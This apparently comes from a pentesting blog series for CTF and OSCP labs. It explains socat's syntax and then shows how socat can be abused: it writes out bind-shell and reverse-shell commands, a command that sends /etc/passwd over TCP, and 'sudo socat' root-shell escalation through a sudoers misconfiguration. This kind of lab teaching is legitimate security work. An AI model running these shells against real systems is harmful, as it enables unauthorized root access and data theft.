Welcome back, to grab knowledge of another command from “linux for pentester” series. As we know there are many tools that can help user to transfer data. Similarly, we are going to take advantage of another command i.e. “socat” which is a utility for data transfer between two addresses. So, now we will take this benefit of “socat” in our mission of privilege Escalation.
NOTE: “The main objective of publishing the series of “Linux for pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs which are based on Linux privilege escalations. Here we do not criticizing any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.”
Table of content
Overview to socat
· What is socat
· Basic parameters of socat
· Operation achieved by socat
Abusing socat
· SUDO Lab setups for privilege Escalation
· Exploiting SUDO
What is socat
Socat is a network utility similar to netcat which supports ipv6, ssl and is available for both windows and linux. The first thing you will notice with this tool is that it has a different syntax on what you are used to with netcat or other standard unix tools.
In other word you can say it is a command line based utility that inaugurates two bidirectional byte streams and transfers data between them. Because the streams can be built from a large set of different types of data sinks and address type.
It is a utility for data transfer between two addresses which uses syntax as “socat [options] ”.
Now we will start working with this most influencingtool by using its help command.
socat -h

Basic parameters of socat
The most “basic” socat request would be: socat [options] but another more existing example would be: socat -d -d - TCP4:www.example.com:80.
Where “-d -d” would be the options, “-“would be the first address and TCP:www.example.com:80would be the second address.
The above syntax can be more clearly understand by breaking each component down a bit more. Let’s first start with the address, since the address is the keystone aspect of socat.
Addresses:
As we know socat is comprises with two addresses for executing its result so it is more important to understand that what addresses are in actually and how they work. The address is something that the user provides via the command line. Entreating socat without any addresses results in a note as shown below:
~: socat
2018/09/22 19:12:30 socat[15505] E exactly 2 addresses required (there are 0); use option "-h" for help
Type:
After address the other component of “socat” is “type” which is used to specify the kind of address that we need. Some of popular selections are TCP4, CREATE, EXEC, STDIN, STDOUT, PIPE, UDP4 etc, where the names are pretty self-understandable.
This is because certain address types have aliases. Similarly “-“ is one such alias which is used to represent STDIO. Another alias is TCP which stands for TCPv4. You can also use its man page to view lists of all other aliases.
Parameters:
Instantly after the type socat comes with zero or more required address parameters for its performance which is separated by:
The number of address parameters depends on the address type. The address type TCP4 requires a server description and a port description.
Operation achieved by socat
To send and receive text messages bidirectional: As we know “Socat” is a command line based utility that establishes two bidirectional byte streams and transfers data between them. Now, I will start to establish connection between two machines and will transfer messages between both of them.
For this we need to start listener at one machine. In below image we have done this for “kali” which is acting as listener and ready to take all of command that are ordered by “ubuntu” as shown below by framing command:
socat – TCP4-LISTEN:4444

After running listener our next step is to use socat command on other machine i.e. “ubuntu”. Here we need to specify the “IP” and port of the machine on which we have started listener.
socat – TCP4:192.168.1.106:4444
Now we have succeeded to share text between both terminals as shown in below image.

EXEC command using socat to take shell: socat command also tends the user to take shell of any machine. Here in this tutorial I wish to take shell of“ubuntu” on “kali”terminal by “EXEC type”.
socat TCP4-LISTEN:1234,reuseaddr EXEC:/bin/sh

Now on framing above command we have successfully established connection between two of machine. After running listener on “ubuntu” now we will use socat command on “kali” by specifying the” IP” and “port” of machine (ubuntu) which will help us to take shell of ubuntu on kali as per our request.
socat – TCP4:192.168.1.100:1234
Now to check whether you have got shell of desired machine or not, you can simply write “id”. As in below image you can see, it has directed us as user “raj” which is a user of “ubuntu”. It means we have successfully got the shell.
id
whoami
ifconfig

EXEC command using socat to transfer file: Now we will use another function of “EXEC” to transfer file, here I want to transfer “passwd” file from “ubuntu” to “kali and again we will follow the same process.
socat TCP4-LISTEN:1234,reuseaddr EXEC:”cat /etc/passwd”

socat – TCP4:192.168.1.100:1234
As we switch to kali and run socat command it will result us by opening “passwd” file of “source machine”.

Working with socat using other type: As we know socat uses list of “type” like CREATE, EXEC, STDIN, STDOUT, PIPE etc.
Here in below image I have a text file named as “test” and now I want my listener machine to execute this file.
cat test
cat test | socat – TCP4:192.168.1.100:4444
By using above command first I have requested to open “test” file then I have pipe this output as the input for socat command.

As from below image you can see I have used “OPEN” function to which I have requested to create a file
by the name of “raj” and will append the content of “test” file to this newly created file i.e. “raj”.
So now when I will run listener at “ubuntu” it will execute “raj” file showing the content of
“test” file as per desire.
socat TCP4-LISTEN:4444,reuseaddr OPEN:raj,creat,append
cat raj

Abusing socat
Sudo Rights Lab setups for Privilege Escalation

Now we will start our mission for privilege escalation. For this alike other command from “linux for pentester” series here also first we need to set up our lab of “socat” command with administrative rights.
It can be clearly understood by the below image in which I have set sudo permission to local user (test) who can now run “socat command” as root user.
To add sudo right open etc/sudoers file and type following as user Privilege specification.
test ALL=(root) NOPASSWD: /usr/bin/socat
Exploiting Sudo rights
First Method:
Now we will start exploiting socat facility by taking the privilege of sudoer’s permission. For this very first we must have sessions of a victim’s machine then only we can execute this task.
So now we will connect to the target machine with ssh, therefore, type following command to get access through local user login.
Then we look for sudo right for “test” user (if given) and found that user “test” can execute the socat command as “root” without a password.
sudo –l |
As we know “test” user attains sudo user privileges so now we will try to attain root shell of host’s machine by the help of socat using EXEC options.
sudo socat TCP4-LISTEN:1234, reuseaddr EXEC:”/bin/sh”

On a new terminal launch socat as listener and enter the source IP and source port along with socat command to obtain reverse shell of host machine.
socat – TCP4:192.168.1.100:1234

Now we have successfully got the shell of victim’s machine with root privilege as shown in below screenshot.

Second Method:
We have another method to escalate the higher privilege shell i.e. using socat one liner reverse shell command.
sudo socat exec:’sh –li’ ,pty,stderr,setsid,sigint,sane tcp:192.168.1.106:1234

On new terminal start the socat as listener and obtain root shell of remote machine.
socat file: `tty`,raw,echo=0 tcp-listen:1234
Conclusion: Hence in this way we can make use of “socat” command to escalate the privilege of remote machine.